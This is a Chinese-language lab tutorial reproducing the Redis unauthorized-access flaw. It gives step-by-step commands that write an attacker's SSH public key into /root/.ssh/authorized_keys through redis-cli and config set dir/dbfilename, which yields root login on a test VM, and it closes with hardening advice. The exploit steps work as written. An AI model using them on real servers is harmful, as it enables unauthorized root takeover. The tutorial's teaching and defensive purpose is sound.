1、什么是redis未授权访问漏洞

Redis安装后,如果绑定在 0.0.0.0:6379,并且没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源 ip 访问等,这样将会将 Redis 服务暴露到公网上,如果在没有设置密码认证或使用弱口令的情况下,会导致任意用户在可以访问目标服务器的情况下未授权访问 Redis 以及读取 Redis 的数据。攻击者在未授权访问 Redis 的情况下,利用 Redis 自身的提供的config 命令,可以进行写文件操作,攻击者可以成功将自己的ssh公钥写入目标服务器的 /root/.ssh 文件夹的authotrized_keys文件中,进而可以使用对应私钥直接使用ssh服务登录目标服务器。

2、漏洞产生的危害

-

攻击者可以通过弱口令爆破访问到内部数据,可能导致敏感信息泄露,黑客也可以恶意执行

flushall来清空所有数据; -

攻击者可通过

EVAL执行lua代码,或通过数据备份功能往磁盘写入后门文件; -

最严重的情况,如果 Redis 以 root 身份运行,黑客可以给root账户写入SSH公钥文件,直接通过SSH登录受害服务器

影响版本:Redis 2.x,3.x,4.x,5.x

3、前置准备工作

-

SSH免密登录原理

SSH提供两种登录验证方式:一种是口令验证也就是账号密码登录,另一种是密钥验证,这里只简单说一下密钥验证的原理。



所谓密钥验证,其实就是一种基于公钥密码的认证,使用公钥加密、私钥解密,其中公钥是公开的,放在服务器端,你可以把同一个公钥放在所有你想SSH远程登录的服务器中,而私钥是保密的只有你自己知道,公钥加密的消息只有私钥才能解密,大体过程如下:

- 客户端生成私钥和公钥,并把公钥拷贝给服务器端;

- 客户端发起公钥认证请求,发送自己的相关信息;

- 服务器端根据客户端发来的信息查找是否存有该客户端的公钥,若没有拒绝登录;若有则使用该公钥对一个随机的256位的字符串进行加密,并发送给客户端;

- 客户端收到服务器发来的加密后的消息后使用私钥解密,并生成一个MD5值发送给服务器端;

- 服务器端根据原始随机字符串生成MD5值进行匹配, 确认客户端身份,若一样则允许登录,不一样则拒绝登录。

-

漏洞环境搭建

环境准备

-

两台主机:

靶机:Centos 7(ip:192.168.206.155),

攻击机:Kali(192.168.206.149)) -

redis源码包:redis-2.8.17.tar.gz

(1)两台虚拟机分别安装redis服务

Centos 7安装redis,安装完成后启动redis服务,注意关闭防火墙。Kali同样安装redis





(2)生成.ssh目录

靶机如果在/root目录下没有.ssh文件夹(.ssh目录是隐藏文件夹,需要使用ls -a命令查看其是否存在),则生成.ssh文件夹(因为redis 可以创建文件但无法创建目录,所以,redis 待写入文件所在的目录必须事先存在)# 生成.ssh文件夹 ssh localhost.ssh文件夹一般会有两个文件,

authorized_keys和known_hosts-

authorized_keys

authorized_keys用来保存远程主机连接服务器的公钥,这样当远程主机想要连接服务器时,使用其私钥进行连接就可以免密登录了。

-

konwn_hosts

第一次连接其他服务器的时候,会有提示

Are you sure you want to continue connecting (yes/no)我们是否确认要连接到目标服务器。当我们确认后,这个远程服务器的信息就会被记录到我们本地的~/.ssh/known_hosts中(如果一开始不存在则会自动创建),这个文件里面有我们刚刚连接的服务器的信息。known_hosts文件每连接一个新的远程服务器都会被追加产生一条新的数据记录。包括远程机器ip、远程机器公钥,当我们以后再连接之前连接过的目标服务器时,因为 known_hosts 文件中记录了我们曾经连接过,所有就不会在提示询问我们是否要连接了。

-

4、漏洞复现

原理就是在数据库中插入一条数据,将攻击机的公钥作为value,key值随意,然后通过修改数据库持久化文件保存路径为/root/.ssh,修改持久化数据生成的文件名为authorized.keys,把内存的数据保存到该文件里,这样就可以在服务器端的/root/.ssh下生一个授权的key。

-



测试靶机是否存在未授权访问

-

在kali上生成ssh公私钥

ssh-keygen输入以上命令,直接一路回车,会在家目录下看到

id_rsa、id_rsa.pub两个公私钥文件 -

将公钥写入到文件mykey中

(echo -e "\n";cat /root/.ssh/id_rsa.pub;echo -e "\n") > /root/mykey前后用\n换行,避免和redis里其他缓存数据混合

-



使用redis客户端连接靶机redis服务,并将文件mykey写入redis缓存

./redis-cli -h 192.168.206.155 -p 6379 -x set mykey < /root/mykey-x选项表示直接录入想要的key和value

-



使用redis客户端连接到redis服务器,修改其持久化文件保存路径为

/root/.ssh,修改持久化数据生成的文件名为authorized.keys# 修改持久化文件保存路径 config set dir /root/.ssh # 修改持久化数据生成的文件名 config set dbfilename authorized_keys

-

使用

save命令,触发手动持久化(此时在靶机的/root/.ssh目录下,可以看到有authorized_keys文件生成) -



测试是否可以通过ssh登录目标服务器,成功登录

ssh -i /root/.ssh/id_rsa root@192.168.206.155 或者 ssh 192.168.206.155

6、修复建议

-

限制登录IP

采用绑定IP的方式或者使用防火墙限制访问redis的ip

# 在redis.conf配置文件中找到bind配置项,可以绑定ip # bind 192.168.1.100 10.0.0.1 bind 127.0.0.1 -

设置密码认证,以提供远程登录

# 在redis.conf配置文件中找到requirepass配置项 # requirepass foobared requirepass yourpassword -

修改默认端口

# 在redis.conf配置文件中找到port配置项,默认端口为6379 port 6379 -

设置连接保持时间

连接成功后一段时间没有操作,默认断开连接

# 在redis.conf配置文件中找到timeout配置项 timeout 0 -

开启保护模式不允许外网访问

redis的

protected-mode是在3.2版本以后加入的新特性,其作用是禁止公网访问redis cache,加强redis安全的。 -

禁用高危命令